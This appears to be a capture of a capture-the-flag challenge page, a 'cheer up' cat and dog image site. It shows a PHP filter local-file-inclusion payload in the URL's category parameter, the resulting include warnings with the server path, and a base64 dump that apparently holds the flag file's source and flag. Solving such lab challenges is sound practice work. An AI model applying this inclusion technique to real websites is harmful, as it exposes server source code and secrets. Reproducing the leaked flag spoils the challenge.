 Usage: 4%
Had a bad day?
8d9e030c-dab2-4204-a35e-47d2c6c99afd.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/index/resource=flag
ing crypto tools Misc tools
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MjE4NzhiNjMtYTU0MC00Mzc5LWFmNTItNzlkYmI1MzExZGI0fQo/Pgo=
WOOFERS MEOWERS